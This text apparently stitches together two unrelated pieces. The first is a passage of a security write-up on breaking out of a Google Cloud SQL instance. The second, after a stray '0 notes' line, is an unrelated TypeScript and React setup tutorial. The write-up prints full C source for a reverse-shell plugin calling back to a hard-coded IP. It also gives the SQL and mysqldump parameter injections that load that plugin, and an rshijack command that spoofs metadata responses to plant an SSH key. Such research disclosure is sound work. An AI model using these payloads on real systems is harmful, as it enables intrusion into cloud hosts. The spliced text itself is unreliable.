Furthermore, mysqld port 3306 is not reachable from the public internet by default due to firewalling. When a user connects to MySQL using the gcloud client (‘gcloud sql connect <instance>’), the user’s ip address is temporarily added to the whitelist of hosts that are allowed to connect.
Users do get access to the ‘root’@’%’ account. In MySQL users are defined by a username AND hostname. In this case the user ‘root’ can connect from any host (‘%’).
Elevating privileges
Bug 1. Obtaining FILE privileges through SQL injection
When looking at the web-interface of the MySQL instance in the Google Cloud console, we notice several features are presented to us. We can create a new database, new users and we can import and export databases from and to storage buckets. While looking at the export feature, we noticed we can enter a custom query when doing an export to a CSV file.
Because we want to know how Cloud SQL is doing the CSV export, we intentionally enter the incorrect query “SELECT * FROM evil AND A TYPO HERE”. This query results in the following error:
Error 1064: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near 'AND A TYPO HERE INTO OUTFILE '/mysql/tmp/savedata-1589274544663130747.csv' CHARA' at line 1
The error clearly shows that the user that is connecting to mysql to do the export has FILE privileges. It attempts to select data to temporarily store it into the ‘/mysql/tmp’ directory before exporting it to a storage bucket. When we run ‘SHOW VARIABLES’ from our mysql client we notice that ‘/mysql/tmp’ is the secure_file_priv directory, meaning that ‘/mysql/tmp’ is the only path where a user with FILE privileges is allowed to store files.
By adding the MySQL comment character (#) to the query we can perform SQL injection with FILE privileges:
SELECT * FROM ourdatabase INTO ‘/mysql/tmp/evilfile’ #
An attacker could now craft a malicious database and select the contents of a table but can only write the output to a file under ‘/mysql/tmp’. This does not sound very promising so far.
Bug 2. Parameter injection in mysqldump
When doing a regular export of a database we notice that the end result is a .sql file which is dumped by the ‘mysqldump’ tool. This can easily be confirmed when you open an exported database from a storage bucket, the first lines of the dump reveal the command and version:
-- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) -- -- Host: localhost Database: mysql -- ------------------------------------------------------ -- Server version 5.7.25-google-log<!-- wp:html --> -- MySQL dump 10.13 Distrib 5.7.25, for Linux (x86_64) 5.7.25-google-log</em></p>
Now we know that when we run the export tool, the Cloud SQL API somehow invokes mysqldump and stores the database before moving it to a storage bucket.
When we intercept the API call that is responsible for the export with Burp we see that the database (‘mysql’ in this case) is passed as a parameter:
An attempt to modify the database name in the api call from ‘mysql’ into ‘–help’ results into something that surprised us. The mysqldump help is dumped into a .sql file in a storage bucket.
mysqldump Ver 10.13 Distrib 5.7.25, for Linux (x86_64) Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved. … Dumping structure and contents of MySQL databases and tables. Usage: mysqldump [OPTIONS] database [tables] OR mysqldump [OPTIONS] --databases [OPTIONS] DB1 [DB2 DB3...] OR mysqldump [OPTIONS] --all-databases [OPTIONS] ... --print-defaults Print the program argument list and exit. --no-defaults Don't read default options from any option file, except for login file. --defaults-file=# Only read default options from the given file #.
Testing for command injection resulted into failure however. It seems like mysqldump is passed as the first argument to execve(), rendering a command injection attack impossible.
We now can however pass arbitrary parameters to mysqldump as the ‘–help’ command illustrates.
Crafting a malicious database
Among a lot of, in this case, useless parameters mysqldump has to offer, two of them appear to be standing out from the rest, namely the ‘–plugin-dir’ and the ‘–default-auth’ parameter.
The –plugin-dir parameter allows us to pass the directory where client side plugins are stored. The –default-auth parameter specifies which authentication plugin we want to use. Remember that we could write to ‘/mysql/tmp’? What if we write a malicious plugin to ‘/mysql/tmp’ and load it with the aforementioned mysqldump parameters? We must however prepare the attack locally. We need a malicious database that we can import into Cloud SQL, before we can export any useful content into ‘/mysql/tmp’. We prepare this locally on a mysql server running on our desktop computers.
First we write a malicious shared object which spawns a reverse shell to a specified IP address. We overwrite the _init function:
#include <sys/types.h> #include <unistd.h> #include <stdio.h> #include <stdlib.h> #include <sys/socket.h> #include <unistd.h> #include <fcntl.h> #include <netinet/in.h> #include <netdb.h> #include <arpa/inet.h> #include <netinet/ip.h> void _init() { FILE * fp; int fd; int sock; int port = 1234; struct sockaddr_in addr; char * callback = "123.123.123.123"; char mesg[]= "Shell on speckles>\n"; char shell[] = "/bin/sh"; addr.sin_family = AF_INET; addr.sin_port = htons(port); addr.sin_addr.s_addr = inet_addr(callback); fd = socket(AF_INET, SOCK_STREAM, 0); connect(fd, (struct sockaddr*)&addr, sizeof(addr)); send(fd, mesg, sizeof(mesg), 0); dup2(fd, 0); dup2(fd, 1); dup2(fd, 2); execl(shell, "sshd", 0, NULL); close(fd); }
We compile it into a shared object with the following command:
gcc -fPIC -shared -o evil_plugin.so evil_plugin.c -nostartfiles
On our locally running database server, we now insert the evil_plugin.so file into a longblob table:
mysql -h localhost -u root >CREATE DATABASE files >USE files > CREATE TABLE `data` ( `exe` longblob ) ENGINE=MyISAM DEFAULT CHARSET=binary; > insert into data VALUES(LOAD_FILE('evil_plugin.so'));
Our malicious database is now done! We export it to a .sql file with mysqldump:
Mysqldump -h localhost -u root files > files.sql
Next we store files.sql in a storage bucket. After that, we create a database called ‘files’ in Cloud SQL and import the malicious database dump into it.
Dropping a Shell
With everything prepared, all that’s left now is writing the evil_plugin.so to /mysql/tmp before triggering the reverse shell by injecting ’–plugin-dir=/mysql/tmp/ –default-auth=evil_plugin’ as parameters to mysqldump that runs server-side.
To accomplish this we once again run the CSV export feature, this time against the ‘files’ database while passing the following data as it’s query argument:
SELECT * FROM data INTO DUMPFILE '/mysql/tmp/evil_plugin.so' #
Now we run a regular export against the mysql database again, and modify the request to the API with Burp to pass the correct parameters to mysqldump:
Success! On our listening netcat we are now dropped into a reverse shell.
Fun fact
Not long after we started exploring the environment we landed our shell in we noticed a new file in the /mysql/tmp directory named ‘greetings.txt’:
Google SRE (Site Reliability Engineering) appeared to be on to us 🙂 It appeared that during our attempts we crashed a few of our own instances which alarmed them. We got into touch with SRE via e-mail and informed them about our little adventure and they kindly replied back.
However our journey did not end here, since it appeared that we are trapped inside a Docker container, running nothing more than the bare minimum that’s needed to export our database. We needed to find a way to escape and we needed it quickly, SRE knows what we are doing and now Google might be working on a patch.
Escaping to the host
The container that we had access to was running unprivileged, meaning that no easy escape was available. Upon inspecting the network configuration we noticed that we had access to eth0, which in this case had the internal IP address of the container attached to it.
This was due to the fact that the container was configured with the Docker host networking driver (–network=host). When running a docker container without any special privileges it’s network stack is isolated from the host. When you run a container in host network mode that’s no longer the case. The container does no longer get its own IP address, but instead binds all services directly to the hosts IP. Furthermore we can intercept ALL network traffic that the host is sending and receiving on eth0 (tcpdump -i eth0).
The Google Guest Agent (/usr/bin/google_guest_agent)
When you inspect network traffic on a regular Google Compute Engine instance you will see a lot of plain HTTP requests being directed to the metadata instance on 169.254.169.254. One service that makes such requests is the Google Guest Agent. It runs by default on any GCE instance that you configure. An example of the requests it makes can be found below.
The Google Guest Agent monitors the metadata for changes. One of the properties it looks for is the SSH public keys. When a new public SSH key is found in the metadata, the guest agent will write this public key to the user’s .authorized_key file, creating a new user if necessary and adding it to sudoers.
The way the Google Guest Agent monitors for changes is through a call to retrieve all metadata values recursively (GET /computeMetadata/v1/?recursive=true), indicating to the metadata server to only send a response when there is any change with respect to the last retrieved metadata values, identified by its Etag (wait_for_change=true&last_etag=<ETAG>).
This request also includes a timeout (timeout_sec=<TIME>), so if a change does not occur within the specified amount of time, the metadata server responds with the unchanged values.
Executing the attack
Taking into consideration the access to the host network, and the behavior of the Google Guest Agent, we decided that spoofing the Metadata server SSH keys response would be the easiest way to escape our container.
Since ARP spoofing does not work on Google Compute Engine networks, we used our own modified version of rshijack (diff) to send our spoofed response.
This modified version of rshijack allowed us to pass the ACK and SEQ numbers as command-line arguments, saving time and allowing us to spoof a response before the real Metadata response came.
We also wrote a small Shell script that would return a specially crafted payload that would trigger the Google Guest Agent to create the user “wouter”, with our own public key in its authorized_keys file.
This script receives the ETag as a parameter, since by keeping the same ETag, the Metadata server wouldn’t immediately tell the Google Guest Agent that the metadata values were different on the next response, instead waiting the specified amount of seconds in timeout_sec.
To achieve the spoofing, we watched requests to the Metadata server with tcpdump (tcpdump -S -i eth0 ‘host 169.254.169.254 and port 80’ &), waiting for a line that looked like this:
<TIME> IP <LOCAL_IP>.<PORT> > 169.254.169.254.80: Flags [P.], seq <NUM>:<TARGET_ACK>, ack <TARGET_SEQ>, win <NUM>, length <NUM>: HTTP: GET /computeMetadata/v1/?timeout_sec=<SECONDS>&last_etag=<ETAG>&alt=json&recursive=True&wait_for_change=True HTTP/1.1
As soon as we saw that value, we quickly ran rshijack, with our fake Metadata response payload, and ssh’ing into the host:
fakeData.sh <ETAG> | rshijack -q eth0 169.254.169.254:80 <LOCAL_IP>:<PORT> <TARGET_SEQ> <TARGET_ACK>; ssh -i id_rsa -o StrictHostKeyChecking=no wouter@localhost
Most of the time, we were able to type fast enough to get a successful SSH login :).
Once we accomplished that, we had full access to the host VM (Being able to execute commands as root through sudo).
Impact & Conclusions
Once we escaped to the host VM, we were able to fully research the Cloud SQL instance.
It wasn’t as exciting as we expected, since the host did not have much beyond the absolutely necessary stuff to properly execute MySQL and communicate with the Cloud SQL API.
One of our interesting findings was the iptables rules, since when you enable Private IP access (Which cannot be disabled afterwards), access to the MySQL port is not only added for the IP addresses of the specified VPC network, but instead added for the full 10.0.0.0/8 IP range, which includes other Cloud SQL instances.
Therefore, if a customer ever enabled Private IP access to their instance, they could be targeted by an attacker-controlled Cloud SQL instance. This could go wrong very quickly if the customer solely relied on the instance being isolated from the external world, and didn’t protect it with a proper password.
Furthermore,the Google VRP team expressed concern since it might be possible to escalate IAM privileges using the Cloud SQL service account attached to the underlying Compute Engine instance
0 notes
Text
Setting TypeScript For Modern React Projects Using Webpack And Babel
About The Author
Blessing Krofegha is a Software Engineer Based in Lagos Nigeria, with a burning desire to contribute to making the web awesome for all, by writing and building … More about Blessing …
This article introduces Typescript, a superscript of JavaScript that presents the static type feature for spotting common errors as developers codes, which enhances performance, hence results in robust enterprise applications. You’ll also learn how to efficiently set up TypeScript in a React Project as we build a Money Heist Episode Picker App, exploring TypeScript, React hooks such as useReducer, useContext and Reach Router.
In this era of software development, JavaScript can be used to develop almost any type of app. However, the fact that JavaScript is dynamically typed could be a concern for most large enterprise companies, because of its loose type-checking feature.
Fortunately, we don’t have to wait until the Ecma Technical Committee 39 introduces a static type system into JavaScript. We can use TypeScript instead.
JavaScript, being dynamically typed, is not aware of the data type of a variable until that variable is instantiated at runtime. Developers who write large software programs might have a tendency to reassign a variable, declared earlier, to a value of a different type, with no warning or issue whatsoever, resulting in bugs often overlooked.
In this tutorial, we will learn what TypeScript is and how to work with it in a React project. By the end, we’ll have built a project consisting of an episode-picker app for the TV show Money Heist, using TypeScript and current React-like hooks (useState, useEffect, useReducer, useContext). With this knowledge, you can go on to experiment with TypeScript in your own projects.
This article isn’t an introduction to TypeScript. Hence, we won’t go through the basic syntax of TypeScript and JavaScript. However, you don’t have to be an expert in any of these languages to follow along, because we’ll try to follow the KISS principle (keep it simple, stupid).
What Is TypeScript?
In 2019, TypeScript was ranked the seventh most-used language and the fifth fastest-growing language on GitHub. But what exactly is TypeScript?
According to the official documentation, TypeScript is a typed superset of JavaScript that compiles to plain JavaScript. It is developed and maintained by Microsoft and the open-source community.
“Superset” in this context means that the language contains all of the features and functionality of JavaScript and then some. TypeScript is a typed scripting language.
It offers developers more control over their code base via its type annotation, classes, and interface, sparing developers from having to manually fix annoying bugs in the console.
TypeScript wasn’t created to alter JavaScript. Instead, it expands on JavaScript with valuable new features. Any program written in plain JavaScript will also run as expected in TypeScript, including cross-platform mobile apps and back ends in Node.js.
This means you can also write React apps in TypeScript, as we will do in this tutorial.
Why TypeScript?
Perhaps, you aren’t convinced of embracing the goodness of TypeScript. Let’s consider a few of its advantages.
Fewer Bugs
We cannot eliminate all bugs in our code, but we can reduce them. TypeScript checks for types at compile-time and throws errors if the variable type changes.
Being able to find these obvious yet frequent errors this early on makes it a lot easier to manage your code with types.
Refactoring Is Easier
You probably often want to refactor quite a lot of things, but because they touch so much other code and many other files, you’re wary of modifying them.
In TypeScript, such things can often be refactored with just a click of the “Rename symbol” command in your integrated development environment (IDE).
Renaming app to expApp (Large preview)
In a dynamically typed language such as JavaScript, the only way to refactor multiple files at the same time is with the traditional “search and replace” function using regular expressions (RegExp).
In a statically typed language such as TypeScript, “search and replace” isn’t needed anymore. With IDE commands such as “Find all occurrences” and “Rename symbol”, you can see all occurrences in the app of the given function, class, or property of an object interface.
TypeScript will help you find all instances of the refactored bit, rename it, and alert you with a compile error in case your code has any type mismatches after the refactoring.
TypeScript has even more advantages than what we’ve covered here.
Disadvantages Of TypeScript
TypeScript is surely not without its disadvantages, even given the promising features highlighted above.
A False Sense Of Security
TypeScript’s type-checking feature often creates a false sense of security among developers. The type checking indeed warns us when something is wrong with our code. However, static types don’t reduce overall bug density.
Therefore, the strength of your program will depend on your usage of TypeScript, because types are written by the developer and not checked at runtime.
If you’re looking to TypeScript to reduce your bugs, please consider test-driven development instead.
Complicated Typing System
The typing system, while a great tool in many regards, can sometimes be a little complicated. This downside stems from it being fully interoperable with JavaScript, which leaves even more room for complication.
However, TypeScript is still JavaScript, so understanding JavaScript is important.
When To Use TypeScript?
I would advise you to use TypeScript in the following cases:
If you’re looking to building an application that will be maintained over a long period, then I would strongly recommend starting with TypeScript, because it fosters self-documenting code, thus helping other developers to understand your code easily when they join your code base.
If you need to create a library, consider writing it in TypeScript. It will help code editors to suggest the appropriate types to developers who are using your library.
In the last few sections, we have balanced the pros and cons of TypeScript. Let’s move on to the business of the day: setting up TypeScript in a modern React project.
Getting Started
There are several ways to set up TypeScript in a React Project. In this tutorial, we’ll be covering just two.
Method 1: Create React App + TypeScript
About two years ago, the React team released Create React App 2.1, with TypeScript support. So, you might never have to do any heavy lifting to get TypeScript into your project.
Announcement of TypeScript in Create React App (Large preview)
To start a new Create React App project, you can run this…
npx create-react-app my-app --folder-name
… or this:
yarn create react-app my-app --folder-name
To add TypeScript to a Create React App project, first install it and its respective @types:
npm install --save typescript @types/node @types/react @types/react-dom @types/jest
… or:
yarn add typescript @types/node @types/react @types/react-dom @types/jest
Next, rename the files (for example, index.js to index.tsx), and restart your development server!
That was quick, wasn’t it?
Method 2: Set Up TypeScript With Webpack
Webpack is a static module bundler for JavaScript applications. It takes all of the code from your application and makes it usable in a web browser. Modules are reusable chunks of code built from your app’s JavaScript, node_modules, images, and CSS styles, which are packaged to be easily used on your website.
Create A New Project
Let’s start by creating a new directory for our project:
mkdir react-webpack cd react-webpack
We’ll use npm to initialize our project:
npm init -y
The command above will generate a package.json file with some default values. Let’s also add some dependencies for webpack, TypeScript, and some React-specific modules.
Installing Packages
Lastly, we’d need to install the necessary packages. Open your command-line interface (CLI) and run this:
#Installing devDependencies npm install --save-dev @types/react @types/react-dom awesome-typescript-loader css-loader html-webpack-plugin mini-css-extract-plugin source-map-loader typescript webpack webpack-cli webpack-dev-server #installing Dependencies npm install react react-dom
Let’s also manually add a few different files and folders under our react-webpack folder:
Add webpack.config.js to add webpack-related configurations.
Add tsconfig.json for all of our TypeScript configurations.
Add a new directory, src.
Create a new directory, components, in the src folder.
Finally, add index.html, App.tsx, and index.tsx in the components folder.
Project Structure
Thus, our folder structure will look something like this:
├── package.json ├── package-lock.json ├── tsconfig.json ├── webpack.config.js ├── .gitignore └── src └──components ├── App.tsx ├── index.tsx ├── index.html
Start Adding Some Code
We’ll start with index.html:
<!DOCTYPE html> <html lang="en"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1.0"> <title>React-Webpack Setup</title> </head> <body> <div id="output"></div> </body> </html>
This will create the HTML, with an empty div with an ID of output.
Let’s add the code to our React component App.tsx:
import * as React from "react"; export interface HelloWorldProps { userName: string; lang: string; } export const App = (props: HelloWorldProps) => ( <h1> Hi {props.userName} from React! Welcome to {props.lang}! </h1> );
We’ve created an interface object and named it HelloWorldProps, with userName and lang having a string type.
We passed props to our App component and exported it.
Now, let’s update the code in index.tsx:
import * as React from "react"; import * as ReactDOM from "react-dom"; import { App } from "./App"; ReactDOM.render( <App userName="Beveloper" lang="TypeScript" />, document.getElementById("output") );
We just imported the App component into index.tsx. When webpack sees any file with the extension .ts or .tsx, it will transpile that file using the awesome-typescript-loader library.
TypeScript Configuration
We’ll then add some configuration to tsconfig.json:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "src/components/index.tsx" ] }
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Raises errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging the app.
target Represents the target ECMAScript version to transpile our code down to (we can add a version based on our specific browser requirements).
include Used to specify the file list to be included.
Webpack Configuration
Let’s add some webpack configuration to webpack.config.js.
const path = require("path"); const HtmlWebpackPlugin = require("html-webpack-plugin"); const MiniCssExtractPlugin = require("mini-css-extract-plugin"); module.exports = { entry: "./src/components/index.tsx", target: "web", mode: "development", output: { path: path.resolve(\__dirname, "build"), filename: "bundle.js", }, resolve: { extensions: [".js", ".jsx", ".json", ".ts", ".tsx"], }, module: { rules: [ { test: /\.(ts|tsx)$/, loader: "awesome-typescript-loader", }, { enforce: "pre", test: /\.js$/, loader: "source-map-loader", }, { test: /\.css$/, loader: "css-loader", }, ], }, plugins: [ new HtmlWebpackPlugin({ template: path.resolve(\__dirname, "src", "components", "index.html"), }), new MiniCssExtractPlugin({ filename: "./src/yourfile.css", }), ], };
Let’s look at the different options we’ve added to webpack.config.js:
entry This specifies the entry point for our app. It may be a single file or an array of files that we want to include in our build.
output This contains the output configuration. The app looks at this when trying to output bundled code from our project to the disk. The path represents the output directory for code to be outputted to, and the file name represents the file name for the same. It is generally named bundle.js.
resolve Webpack looks at this attribute to decide whether to bundle or skip the file. Thus, in our project, webpack will consider files with the extensions .js, .jsx, .json, .ts , and .tsx for bundling.
module We can enable webpack to load a particular file when requested by the app, using loaders. It takes a rules object that specifies that:
any file that ends with the extension .tsx or .ts should use awesome-typescript-loader to be loaded;
files that end with the .js extension should be loaded with source-map-loader;
files that end with the .css extension should be loaded with css-loader.
plugins Webpack has its own limitations, and it provides plugins to overcome them and extend its capabilities. For example, html-webpack-plugin creates a template file that is rendered to the browser from the index.html file in the ./src/component/index.html directory.
MiniCssExtractPlugin renders the parent CSS file of the app.
Adding Scripts To package.json
We can add different scripts to build React apps in our package.json file:
"scripts": { "start": "webpack-dev-server --open", "build": "webpack" },
Now, run npm start in your CLI. If it all went well, you should see this:
React-Webpack setup output (Large preview)
If you have a knack for webpack, clone the repository for this setup, and use it across your projects.
Creating Files
Create a src folder and an index.tsx file. This will be the base file that renders React.
Now, if we run npm start, it will run our server and open a new tab. Running npm run build will build webpack for production and will create a build folder for us.
We have seen how to set up TypeScript from scratch using the Create React App and webpack configuration method.
One of the quickest ways to get a full grasp of TypeScript is by converting one of your existing vanilla React projects to TypeScript. Unfortunately, incrementally adopting TypeScript in an existing vanilla React project is stressful because it entails having to eject or rename all of the files, which would result in conflicts and a giant pull request if the project belonged to a large team.
Next, we’ll look at how to easily migrate a React project to TypeScript.
Migrate An Existing Create React App To TypeScript
To make this process more manageable, we’ll break it down into steps, which will enable us to migrate in individual chunks. Here are the steps we’ll take to migrate our project:
Add TypeScript and types.
Add tsconfig.json.
Start small.
Rename files extension to .tsx.
1. Add TypeScript to the Project
First, we’ll need to add TypeScript to our project. Assuming that your React project was bootstrapped with Create React App, we can run the following:
# Using npm npm install --save typescript @types/node @types/react @types/react-dom @types/jest # Using Yarn yarn add typescript @types/node @types/react @types/react-dom @types/jest
Notice that we haven’t changed anything to TypeScript yet. If we run the command to start the project locally (npm start or yarn start), nothing changes. If that’s the case, then great! We’re ready for the next step.
2. Add the tsconfig.json File
Before taking advantage of TypeScript, we need to configure it via the tsconfig.json file. The simplest way to get started is to scaffold one using this command:
npx tsc --init
This gets us some basics, with a lot of commented code. Now, replace all of the code in tsconfig.json with this:
{ "compilerOptions": { "jsx": "react", "module": "commonjs", "noImplicitAny": true, "outDir": "./build/", "preserveConstEnums": true, "removeComments": true, "sourceMap": true, "target": "es5" }, "include": [ "./src/**/**/\*" ] }
TypeScript Configuration
Let’s also look at the different options we added to tsconfig.json:
compilerOptions Represents the different compiler options.
target Translates newer JavaScript constructs down to an older version, like ECMAScript 5.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
jsx:react Adds support for JSX in .tsx files.
lib Adds a list of library files to the compilation (for example, using es2015 allows us to use ECMAScript 6 syntax).
module Generates module code.
noImplicitAny Used to raise errors for declarations with an implied any type.
outDir Represents the output directory.
sourceMap Generates a .map file, which can be very useful for debugging our app.
include Used to specify the file list to be included.
Configurations options will vary, according to a project’s demand. You might need to check the TypeScript options spreadsheet to figure out what would fit your project.
We have only taken the required actions to get things ready. Our next step is to migrate a file to TypeScript.
3. Start With a Simple Component
Take advantage of TypeScript’s ability to be gradually adopted. Go one file at a time at your own pace. Do what makes sense for you and your team. Don’t try to tackle it all at once.
To properly convert this, we need to do two things:
Change the file extension to .tsx.
Add the type annotation (which would require some TypeScript knowledge).
4.Rename File Extensions to .tsx
In a large code base, it might seem tiring to rename files individually.
Rename multiples files on macOS
Renaming multiple files can be a time-waster. Here is how you can do it on a Mac. Right-click (or Ctrl + click, or click with two fingers simultaneously on the trackpad if you are using a MacBook) on the folder that contains the files you want to rename. Then, click “Reveal in Finder”. In the Finder, select all of the files you want to rename. Right-click the selected files, and choose “Rename X items…” Then, you will see something like this:
Rename files on a Mac (Large preview)
Insert the string you want to find, and the string with which you want to replace that found string, and hit “Rename”. Done.
Rename multiples files on Windows
Renaming multiple files on Windows is beyond the scope of this tutorial, but a complete guide is available. You would usually get errors after renaming the files; you just need to add the type annotations. You can brush up on this in the documentation.
We have covered how to set up TypeScript in a React app. Now, let’s build an episode-picker app for Money Heist using TypeScript.
We won’t cover the basic types of TypeScript. Going through the documentation before continuing in this tutorial is required.
Time to Build
To make this process feel less daunting, we’ll break this down into steps, which will enable us to build the app in individual chunks. Here are all of the steps we’ll take to build the Money Heist episode-picker:
Scaffold a Create React App.
Fetch episodes.
Create the appropriate types and interfaces for our episodes in interface.ts.
Set up store for fetching episodes in store.tsx.
Create the action for fetching episodes in action.ts.
Create an EpisodeList.tsx component that holds the episodes fetched.
Import the EpisodesList component to our home page using React Lazy and Suspense.
Add episodes.
Set up store to add episodes in store.tsx.
Create the action for adding episodes in action.ts.
Remove episodes.
Set up store for deleting episodes in store.tsx.
Create the action for deleting episodes in action.ts.
Favorite episode.
Import EpisodesList component in favorite episode.
Render EpisodesList inside favorite episode.
Using Reach Router for navigation.
Set Up React
The easiest way to set up React is to use Create React App. Create React App is an officially supported way to create single-page React applications. It offers a modern build setup with no configuration.
We’ll make use of it to bootstrap the application we’ll be building. From your CLI, run the command below:
npx create-react-app react-ts-app && cd react-ts-app
Once the installation is successful, start the React server by running npm start.
React starter page (Large preview)
Understanding Interfaces And Types In Typescript
Interfaces in TypeScript are used when we need to give types to objects properties. Hence, we would be using interfaces to define our types.
interface Employee { name: string, role: string salary: number } const bestEmployee: Employee= { name: 'John Doe', role: 'IOS Developer', salary: '$8500' //notice we are using a string }
When compiling the code above, we would see this error: “Types of property salary are incompatible. Type string is not assignable to type number.”
Such errors happen in TypeScript when a property or variable is assigned a type other than the defined type. Specifically, the snippet above means that the salary property was assigned a string type instead of a number type.
Let’s create an interface.ts file in our src folder. Copy and paste this code into it:
/** |-------------------------------------------------- | All the interfaces! |-------------------------------------------------- */ export interface IEpisode { airdate: string airstamp: string airtime: string id: number image: { medium: string; original: string } name: string number: number runtime: number season: number summary: string url: string } export interface IState { episodes: Array<IEpisode> favourites: Array<IEpisode> } export interface IAction { type: string payload: Array<IEpisode> | any } export type Dispatch = React.Dispatch<IAction> export type FavAction = ( state: IState, dispatch: Dispatch, episode: IEpisode ) => IAction export interface IEpisodeProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode> } export interface IProps { episodes: Array<IEpisode> store: { state: IState; dispatch: Dispatch } toggleFavAction: FavAction favourites: Array<IEpisode> }
It’s a good practice to add an “I” to the name of the interface. It makes the code readable. However, you may decide to exclude it.
IEpisode Interface
Our API returns a set of properties such as airdate, airstamp, airtime, id, image, name, number, runtime, season, summary, and url. Hence, we defined an IEpisode interface and set the appropriate data types to the object properties.
IState Interface
Our IState interface has episodes and favorites properties, respectively, and an Array<IEpisode> interface.
IAction
The IAction interface properties are payload and type. The type property has a string type, while the payload has a type of Array | any.
Note that Array | any means an array of the episode interface or any type.
The Dispatch type is set to React.Dispatch and a <IAction> interface. Note that React.Dispatch is the standard type for the dispatch function, according to the @types/react code base, while <IAction> is an array of the Interface action.
Also, Visual Studio Code has a TypeScript checker. So, by merely highlighting or hovering over code, it’s smart enough to suggest the appropriate type.
In other words, for us to make use of our interface across our apps, we need to export it. So far, we have our store and our interfaces that hold the type of our object. Let’s now create our store. Note that the other interfaces follow the same conventions as the ones explained.
Fetch Episodes
Creating a Store
To fetch our episodes, we need a store that holds the initial state of the data and that defines our reducer function.
We’ll make use of useReducer hook to set that up. Create a store.tsx file in your src folder. Copy and paste the following code into it.
import React, { useReducer, createContext } from 'react' import { IState, IAction } from './types/interfaces' const initialState: IState = { episodes: [], favourites: [] } export const Store = createContext(initialState) const reducer = (state: IState, action: IAction): IState => { switch (action.type) { case 'FETCH_DATA': return { ...state, episodes: action.payload } default: return state } } export const StoreProvider = ({ children }: JSX.ElementChildrenAttribute): JSX.Element => { const [state, dispatch] = useReducer(reducer, initialState) return {children} }
The following are the steps we’ve taken to create the store:
In defining our store, we need the useReducer hook and the createContext API from React, which is why we imported it.
We imported IState and IAction from ./types/interfaces.
We declared an initialState object with a type of IState, and properties of episodes and favorites, which are both set to an empty array, respectively.
Next, we created a Store variable that holds the createContext method and that is passed the initialState.
The createContext method type is <IState | any>, which means it could be a type of <IState> or any. We will see the any type used often in this article.
Next, we declared a reducer function and passed in state and action as parameters. The reducer function has a switch statement that checks the value of action.type. If the value is FETCH_DATA, then it returns an object that has a copy of our state (...state) and of the episode state that holds our action payload.
In the switch statement, we return a state of default.
Note that the state and action parameters in the reducer function have IState and IAction types, respectively. Also, the reducer function has a type of IState.
Lastly, we declared a StoreProvider function. This will give all components in our app access to the store.
This function takes children as a prop, and inside the StorePrivder function, we declared the useReducer hook.
We destructured state and dispatch.
In order to make our store accessible to all components, we passed in an object value containing state and dispatch.
The state that contains our episodes and favorites state will be made accessible by other components, while the dispatch is a function that changes the state.
We will export Store and StoreProvider, so that it can be used across our application.
Create Action.ts
We’ll need to make requests to the API to fetch the episodes that will be shown the user. This will be done in an action file. Create an Action.ts file, and then paste the following code:
import { Dispatch } from './interface/interfaces' export const fetchDataAction = async (dispatch: Dispatch) => { const URL = 'https://api.tvmaze.com/singlesearch/shows?q=la-casa-de-papel&embed=episodes' const data = await fetch(URL) const dataJSON = await data.json() return dispatch({ type: 'FETCH_DATA', payload: dataJSON.\_embedded.episodes }) }
First, we need to import our interfaces so that they can be used in this file. The following steps were taken to create the action:
The fetchDataAction function takes dispatch props as a parameter.
Because our function is asynchronous, we would be using async and await.
We create a variable(URL) that holds our API endpoint.
We have another variable named data that holds the response from the API.
Then, we store the JSON response in dataJSON, after we have gotten the response in JSON format by calling data.json().
Lastly, we return a dispatch function that has a property of type and a string of FETCH_DATA. It also has a payload(). _embedded.episodes is the array of the episodes object from our endpoint.
Note that the fetchDataAction function fetches our endpoint, converts it to JSON objects, and returns the dispatch function, which updates the state declared earlier in the Store.
The exported dispatch type is set to React.Dispatch. Note that React.Dispatch is the standard type for the dispatch function according to the @types/react code base, while <IAction> is an array of the Interface Action.
EpisodesList Component
In order to maintain the reusability of our app, we will keep all fetched episodes in a separate file, and then import the file in our homePage component.
In the components folder, create an EpisodesList.tsx file, and copy and paste the following code to it:
import React from 'react' import { IEpisode, IProps } from '../types/interfaces' const EpisodesList = (props: IProps): Array<JSX.Element> => { const { episodes } = props return episodes.map((episode: IEpisode) => { return ( <section key={episode.id} className='episode-box'> <img src={!!episode.image ? episode.image.medium : ''} alt={`Money Heist ${episode.name}`} /> <div>{episode.name}</div> <section style=> <div> Season: {episode.season} Number: {episode.number} </div> <button type='button' > Fav </button> </section> </section> ) }) } export default EpisodesList
We import IEpisode and IProps from interfaces.tsx.
Next, we create an EpisodesList function that takes props. The props will have a type of IProps, while the function has a type of Array<JSX.Element>.
Visual Studio Code suggests that our function type be written as JSX.Element[].
Visual Studio Code suggests a type (Large preview)
While Array<JSX.Element> is equal to JSX.Element[], Array<JSX.Element> is called the generic identity. Hence, the generic pattern will be used often in this article.
Inside the function, we destructure the episodes from props, which has the IEpisode as a type.
Read about the generic identity, This knowledge will be needed as we proceed.
We returned the episodes props and mapped through it to return a few HTML tags.
The first section holds the key, which is episode.id, and a className of episode-box, which will be created later. We know that our episodes have images; hence, the image tag.
The image has a ternary operator that checks if there’s either an episode.image or an episode.image.medium. Else, we display an empty string if no image is found. Also, we included the episode.name in a div.
In section, we show the season that an episode belongs to and its number. We have a button with the text Fav. We’e exported the EpisodesList component so that we can use it across our app.
Home Page Component
We want the home page to trigger the API call and display the episodes using the EpisodesList component we created. Inside the components folder, create the HomePage component, and copy and paste the following code to it:
